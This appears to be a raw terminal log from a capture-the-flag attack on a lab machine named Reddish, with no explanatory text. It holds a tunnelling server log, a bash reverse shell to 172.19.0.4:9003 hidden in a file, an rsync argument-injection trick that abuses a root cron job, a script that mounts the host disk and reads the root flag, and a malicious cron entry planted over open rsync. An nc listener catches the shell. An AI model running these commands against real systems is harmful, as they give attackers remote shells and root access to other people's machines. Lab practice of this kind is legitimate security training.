 2026/11/16 16:07:35 server: Fingerprint eJh/8x9EJiTHqk/2WRF04lReYGj6bVOst0/Cx3Ut/0Y=
2026/11/16 16:07:35 server: Listening on http://0.0.0.0:1234
2026/11/16 16:15:17 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
cat /tmp/clean
* * * * * root rm -rf /rdb/*
www-data@www:/tmp$ cd /var/www/html/f187a0ec71ce99642e4f0afbd441a68b && echo 'bash -c "bash -i >& /dev/tcp/172.19.0.4/9003 0>&1"' > shell.rdb && touch -- '-e sh shell.rdb' && cd /tmp
< shell.rdb && touch -- '-e sh shell.rdb' && cd /tmp
www-data@www:/tmp$ printf '#!/bin/bash\nmount /dev/sda2 /mnt\ncat /mnt/root/root.txt > /tmp/rootflag\nchmod 666 /tmp/rootflag\n' > /tmp/pwn.sh
<t.txt > /tmp/rootflag\nchmod 666 /tmp/rootflag\n' > /tmp/pwn.sh
www-data@www:/tmp$ echo '* * * * * root bash /tmp/pwn.sh' > /tmp/mycron
echo '* * * * * root bash /tmp/pwn.sh' > /tmp/mycron
www-data@www:/tmp$ rsync /tmp/pwn.sh rsync://172.20.0.2:873/src/tmp/
rsync /tmp/pwn.sh rsync://172.20.0.2:873/src/tmp/
www-data@www:/tmp$ rsync /tmp/mycron rsync://172.20.0.2:873/src/etc/cron.d/
rsync /tmp/mycron rsync://172.20.0.2:873/src/etc/cron.d/
www-data@www:/tmp$
~/Reddish nc -lvnp 9003 SIGINT(2) ↵ 17:07:55
listening on [any] 9003 ...
KALI